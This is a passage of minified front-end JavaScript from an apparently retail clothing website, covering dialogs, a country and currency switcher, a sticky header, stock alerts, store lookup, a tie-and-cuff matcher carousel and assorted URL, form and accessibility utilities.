XMLHttpRequest&&$(e).on("click",".send-to-friend",function(e){e.preventDefault();var t=r.getQueryStringParams($(".pdpForm").serialize());t.cartAction&&delete t.cartAction;var n=r.appendParamsToUrl(this.href,t);i.open({target:"#send-to-friend-dialog",url:n,options:{title:this.title},callback:function(){o.init(),s.init(),r.limitCharacters()}})})}};t.exports=o},{"./dialog":26,"./util":86,"./validator":93}],77:[function(e,t,n){"use strict";function i(){var e=window.sessionStorage;try{return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}var r={isSessionStorageSupported:i,setItem:function(e,t){i()&&sessionStorage.setItem(e,t)},getItem:function(e){return i()?sessionStorage.getItem(e):null},removeItem:function(e){i()&&sessionStorage.removeItem(e)}};t.exports=r},{}],78:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./adobelaunch"),s=e("./utils/select2"),o=e("./utils/viewports"),a=e("./utils/focustrap"),l={init:function(){function e(){i.open({url:Urls.welcomeMat,options:{dialogClass:"country-dialog",closeOnEscape:!0,clickOutside:!0,close:function(){$("#onetrust-banner-sdk:visible").length<1?($.ajax({type:"POST",url:Urls.updateUserSelectedSite,dataType:"html",success:function(e){},failure:function(e){}}),a.frontPanelFocusTrap.reset()):e()},open:function(){a.frontPanelFocusTrap.focusTrap("#dialog-container"),$(".change-country").length<=0&&i.close(),$(".ui-dialog-titlebar-close").css("right","0"),$(".js-showsites").on("click",function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--expanded"),$(".change-country__body--others-show").toggle(),$(".change-country__body--others-hide").toggle()}),$(".js-change-country-current-locale").on("click",function(e){e.preventDefault(),i.close()}),$(".js-showsites").focus(),$(".js-showsites").on("focusout",function(){$(".js-showsites").removeClass("outline-none").off("focusout")})}}}),r.isEnabled()&&r.fireEvent("welcome_mat_displayed")}void 0!==window.ShowWelcomeMat&&window.ShowWelcomeMat&&setTimeout(function(){const t=1500,n=Date.now();!function i(){let r=$("#onetrust-banner-sdk");if(0===r.length)return Date.now()-n<t?setTimeout(i,200):void e();if(r.is(":visible")){const t=new MutationObserver(function(n){t.disconnect(),e()});t.observe(r[0],{attributes:!0,childList:!0,characterData:!0})}else e()}()},600),$(".js-country-select-link").on("click",function(e){e.preventDefault(),i.open({url:$(e.currentTarget).attr("data-url"),options:{dialogClass:"hide-title--close-inside-box country-dialog",open:function(){$(".change-country").length<=0&&i.close(),$(".close").click(function(){i.close()}),a.frontPanelFocusTrap.focusTrap(".country-dialog"),$(".js-international_selector").click(function(e){e.preventDefault(),$(".change-country").toggleClass("change-country--xbr"),$(".xbr-container").toggleClass("xbr-container--expanded"),$(".js-international_selector").toggleClass("change-country__body--int-show"),$(".js-international_selector").toggleClass("change-country__body--int-hide"),$(".change-country__body--separator-toggled").toggle()}),l.initSwitcherContent()},close:function(){a.frontPanelFocusTrap.reset(),$(".ui-dialog").removeClass("hide-title--close-inside-box country-dialog")}}})}),l.shippingSwitcherLinkInit()},shippingSwitcherLinkInit:function(){$(".shippingSwitcherLink").on("click",function(e){e.preventDefault();var t=o(window.innerWidth).isViewport.touchOrMediumViewport;if(!t){var n=$(".overlay-body");n.hasClass("active")?n.removeClass("active"):n.addClass("active")}$(this).closest(".js-xbr-select-wrap").find(".js-country_currency_switcher").toggle();var i=$(".js-xbr-select-wrap");i.hasClass("header__xbr-selector-content--active")?i.removeClass("header__xbr-selector-content--active overlay-active-container"):i.addClass("header__xbr-selector-content--active overlay-active-container"),l.initSwitcherContent(),t&&a.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())})},initSwitcherContent:function(){var e=document.cookie.match(new RegExp("GlobalE_Data=([^;]+)"));if(e){var t=JSON.parse(decodeURIComponent(e[1]));$(".xbr-country",".js-country_currency_switcher").val(t.countryISO),$(".xbr-currency",".js-country_currency_switcher").val(t.currencyCode),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(t.currencyCode)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}$(".xbr-country",".js-country_currency_switcher").on("change",function(){if("select"!==$(this).val()){$(".xbr-country",".js-country_currency_switcher").val($(this).val());var e=$("option[value="+$(this).val()+"]",this).data("currency");$(".xbr-currency",".js-country_currency_switcher").val(e),s.update(),-1!==SitePreferences.GLOBALE_FIXED_CURRENCIES.indexOf(e)?$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!0):$(".xbr-currency:disabled",".js-country_currency_switcher").length>0&&$(".xbr-currency",".js-country_currency_switcher").prop("disabled",!1)}}),$(".xbr-currency",".js-country_currency_switcher").on("change",function(){"select"!==$(this).val()&&$(".xbr-currency",".js-country_currency_switcher").val($(this).val())}),$(".button_change_country_currency").click(function(e){if(e.preventDefault(),"GlobalE"in window&&GlobalE){var t=$(".xbr-country",".js-country_currency_switcher").val(),n=$(".xbr-currency",".js-country_currency_switcher").val();"select"!==t&&"select"!==n&&GlobalE.UpdateCustomerInfo(t,n,!0)}return!1})}};t.exports=l},{"./adobelaunch":19,"./dialog":26,"./utils/focustrap":89,"./utils/select2":90,"./utils/viewports":92}],79:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){var e=$(".header").not(".p-top-z .header"),t=$(".wrapper").hasClass("plp")||$(".wrapper").hasClass("homepage"),n=d(),s=u(),o=32;!function(){if($(".js-header-wrapper .banner-strip__wrapper").length>0){var e=new MutationObserver(p);e.observe($(".js-header-wrapper .banner-strip__wrapper")[0],{childList:!0,subtree:!0})}$(".js-banner-strip-carousel").length>0&&$(".js-banner-strip-carousel").slick({vertical:!0,verticalSwiping:!0,slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3e3,arrows:!1})}(),function(){if($(".js-header-wrapper .service-banner__wrapper").length>0&&!i().isViewport.smallViewport){var e=new MutationObserver(f);e.observe($(".js-header-wrapper .service-banner__wrapper")[0],{childList:!0,subtree:!0})}if($(".js-service-banner-carousel").length>0){var t="true"===$(".js-service-banner-carousel").attr("data-display-carousel-arrows");$(".js-service-banner-carousel").slick({slidesToShow:1,slidesToScroll:1,autoplay:!0,autoplaySpeed:3e3,arrows:t,prevArrow:"<button type='button' aria-label='Previous banner message' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' aria-label='Next banner message' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>"})}}();var a=0,l=0,c=function(n){var r=$(window).scrollTop(),o=r>a,c=e.hasClass("unhidden");o&&(l=r),r>s&&(!i().mediaTouch||i().mediaTouch&&!i().isViewport.smallViewport)||r>s&&!o&&l-r>20&&i().mediaTouch&&i().isViewport.smallViewport?(n&&n.stopPropagation(),v(),t&&r>20&&i().isViewport.smallViewport&&!o?$(".js-search-container").addClass("visible"):i().isViewport.smallViewport&&($(".wrapper").hasClass("plp")&&r<20||$(".wrapper").hasClass("plp")&&o)&&$(".js-search-container").removeClass("visible")):(r<s||o&&i().mediaTouch&&i().isViewport.smallViewport&&!c)&&(h(),$(".wrapper").hasClass("plp")&&i().mediaTouch&&$(".js-search-container").removeClass("visible"),$(".btn-back-to-top").removeClass("d-none")),0==$(window).scrollTop()&&$(".btn-back-to-top").addClass("d-none"),(0==$(window).scrollTop()||$(window).scrollTop()<0)&&$(".fixed-pins-wrapper").removeClass("pinTop"),a=r};function u(){return i(window.innerWidth).isViewport.touchOrMediumViewport?0:$(".js-header-wrapper").hasClass("active-banner-strip")||$(".js-header-wrapper").hasClass("active-service-banner")?o:0}function d(){return $(".js-header-wrapper").hasClass("active-service-banner")?$(".service-banner__wrapper").height()+$(".header").height():$(".js-header-wrapper").hasClass("active-banner-strip")?$(".banner-strip__wrapper").height()+$(".header").height():$(".header").height()}function p(e,t){$(".banner-strip").length>0&&$(".header--wrapper").addClass("active-banner-strip"),n=d(),s=u(),t.disconnect(),c()}function f(e,t){$(".service-banner").length>0&&$(".header--wrapper").addClass("active-service-banner"),$(".js-service-banner-help-link").on("click",function(){$("html, body").animate({scrollTop:$("#navigation-footer").offset().top},500)}),n=d(),s=u(),t.disconnect(),c()}function h(){$(".js-header-wrapper").css("height","auto"),e.removeClass("header--sticky"),$(".btn-back-to-top").addClass("d-none"),$("body").removeClass("sticky-header-body-padding"),$(".stick-filters .refinements, .customshirt__product-image-wrap").addClass("top-z"),$(".sticky-cta.position-fixed").addClass("top-z"),$(".fixed-pins-wrapper").addClass("pinTop")}function v(){$(".banner-strip").addClass("d-none-sticky"),$(".fixed-pins-wrapper").removeClass("pinTop"),e.addClass("header--sticky"),$(".btn-back-to-top").removeClass("d-none"),$("body").addClass("sticky-header-body-padding"),$(".js-header-wrapper").css("height",n),$(".stick-filters .refinements, .customshirt__product-image-wrap").removeClass("top-z"),$(".sticky-cta.position-fixed").removeClass("top-z")}c(),$(window).off("scroll",c).on("scroll",c),$(window).on("resize",r.debounce(function(){h(),s=u(),c()},100)),$(window).on("load",function(){n=d(),s=u(),c()}),$(".js-minicart").on("mini-cart-open",function(){v(),e.addClass("unhidden")}),$(".js-minicart").on("mini-cart-close",function(){e.removeClass("unhidden")})}};t.exports=s},{"./utils/viewports":92,lodash:5}],80:[function(e,t,n){"use strict";var i=e("./progress"),r=e("./validator"),s=e("./adobelaunch");function o(){var e=$(".js-back-order"),t=$(".js-stock-alert-form");$(".js-stock-alert-email").on("focus",function(){$("#dwfrm_stockalert_email-error").remove()}),$(".js-stock-alert-button").off(),$(".js-stock-alert-button").on("click",function(e){e.preventDefault(),function(e,t){var n=t.find(".js-stock-alert-email");if($("#dwfrm_stockalert_email-error").remove(),!n.valid())return!1;i.show(t);var r=n.serialize()+"&pid="+n.attr("sku"),o=e.attr("action");$.ajax({type:"POST",url:o,data:r,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),s.isEnabled()&&s.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),s.isEnabled()&&e.length>0&&s.fireEvent("notify_size_option",{SKU:e.attr("sku")}),r.init()}n.init=function(){o()}},{"./adobelaunch":19,"./progress":69,"./validator":93}],81:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../dialog"),s=e("promise"),o=e("../util"),a=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;r.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return s.resolve($.ajax({url:o.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,s=e.selectedStoreText,o=a(n,i,s);r.open({html:o,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),r.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(s).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":26,"../util":86,lodash:5,promise:7}],82:[function(e,t,n){"use strict";var i=e("lodash"),r=e("./"),s=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},o=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,s).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},a={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;r.getStoresInventory(this.pid).then(function(t){r.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:o,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():r.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&r.getStoresInventory(this.pid).then(o),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=a},{"./":81,lodash:5}],83:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./pages/product/addToCart"),o=function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamToURL(Urls.productTile,"pid",n),l(e,t,!0),t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)},a=function(e,t){var n=$(e.$slides[e.currentSlide]),i=n.find(".js-tc-add-to-cart");t?i.off():$(i,n).click(function(e){var t=i.get(0);e.preventDefault(),s.addToCart(e,t),c(),n.find(".tc-add-message").removeClass("d-none")})},l=function(e,t,n){($(e.$slider).hasClass("tie-carousel")?n?$(".tietile"):$(".currentTie"):n?$(".cufftile"):$(".currentCuff")).load(t,function(){var e=this;this.className.indexOf("tile")>=0&&(c(),$(".js-tc-add-to-cart").addClass("sub-product-item"),$(".js-tc-add-to-cart",e).click(function(t){t.preventDefault(),s.addToCart(t,this),c(),$(e).find(".tc-add-message").removeClass("d-none")}))})},c=function(){$(".cufftile").find(".tc-add-message").addClass("d-none"),$(".tietile").find(".tc-add-message").addClass("d-none")},u=function(){$(".tie-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var e=$(".tie-carousel").slick("getSlick");o(e),a(e,!1),$(".cuff-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var t=$(".cuff-carousel").slick("getSlick");o(t),a(t,!1)},d=function(){var e=$(".js-tc-carousel"),t=$('<span class="js-tc-bgr"/>');e.append(t)},p=function(){$(".tie-carousel, .cuff-carousel").on("beforeChange",function(e,t,n,i){a(t,!0)}),$(".tie-carousel, .cuff-carousel").on("afterChange",function(e,t){!function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)}(t),a(t,!1)})},f={init:function(){var e=$(".js-tc-matcher");e&&0!==e.length&&0!==e.children().length&&($(".product-col-2").on("click",".js-tc-matcher__link",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{dialogClass:"tc-matcher",title:Resources.TIE_CUFF_MATCHER,open:function(){$(".close").click(function(){i.close()}),u(),d(),p()},close:function(){$(".ui-dialog").removeClass("tc-matcher")}}})}),u(),d(),p())}};t.exports=f},{"./dialog":26,"./pages/product/addToCart":49,"./util":86}],84:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":92}],85:[function(e,t,n){"use strict";n.init=function(){$(".js-localeswitcher").each(function(e){$(this).on("click",function(){var e=$(this).attr("locale-data"),t=new Date;t.setFullYear(t.getFullYear()+1),document.cookie="CTLocale="+e+"; expires="+t.toUTCString()+"; path=/"})})}},{}],86:[function(e,t,n){"use strict";var i=e("lodash"),r={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,r=new URL(e,i);return null===n?r.searchParams.delete(t):-1!==e.indexOf(t+"=")?r.searchParams.set(t,n):r.searchParams.append(t,n),r},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,r,s;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,r=e.offsetWidth,s=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+s>window.pageYOffset&&i+r>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+s>window.document.documentElement.scrollTop&&i+r>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,r){t[n]=r}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var r=[],s=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),o=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),a=s.length>0?t.find('label[for="'+s[0].id+'"] span').not(".required-indicator"):void 0,l=o.length>0?t.find('label[for="'+o[0].id+'"] span').not(".required-indicator"):void 0,c=s.val();if(l&&l.html(i.postalLabel),a){var u;for(u in a.html(i.regionLabel),i.regions)r.push('<option value="'+u+'">'+i.regions[u]+"</option>");var d=s.children().first().clone();s.html(r.join("")).removeAttr("disabled").children().first().before(d),c&&$.inArray(c,i.regions)?s.val(c):s[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=r},{lodash:5}],87:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],88:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i,r,s={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),s=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(s.focus(),t.preventDefault()):document.activeElement===s&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=s},{}],90:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=$(".js-select2");if(e.length){var t=i().mediaTouch&&i().mediaNoHover;e.each(function(){var n,i,r,s,o;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=t?" mobile-device ":"",s=$(this)[0][0].classList.toString()||"",s+=t?" mobile-device mls-d-block ":" mls-d-block ",t&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:s,selectionCssClass:r},o=$(this).data("settings");var a=$.extend(!0,i,o);a.isEnableMobile&&t||n||($(this).select2(a),e.on("change",function(e){$(e.target).click()}))}),e.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),e.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":86,"./viewports":92}],91:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],92:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],93:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} 